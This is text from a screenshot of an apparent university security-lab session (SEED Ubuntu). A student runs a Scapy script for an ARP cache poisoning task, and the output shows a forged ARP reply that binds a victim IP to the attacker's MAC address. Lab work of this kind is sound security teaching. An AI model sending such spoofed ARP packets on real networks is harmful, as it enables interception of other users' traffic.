 SEED-Ubuntu20.04_Harish [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Feb 21 21:09
Terminal
Terminal Terminal Terminal Terminal Terminal
root@568ef71c0c0f:/# cd volumes
This is Attacker's shell
root@568ef71c0c0f:/volumes# python3 ARP_Task1B.py
CMPE209-Assignment1-016707314-ARP Cache Poisoning Attack - Task1B- Using ARP Reply - B's IP is in A's cache
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:05
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = is-at
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.6
     hwdst     = 00:00:00:00:00:00
     pdst      = 10.9.0.5
ARP attack using ARP
reply when B's IP is in
A's cache already
.
Sent 1 packets.
root@568ef71c0c0f:/volumes#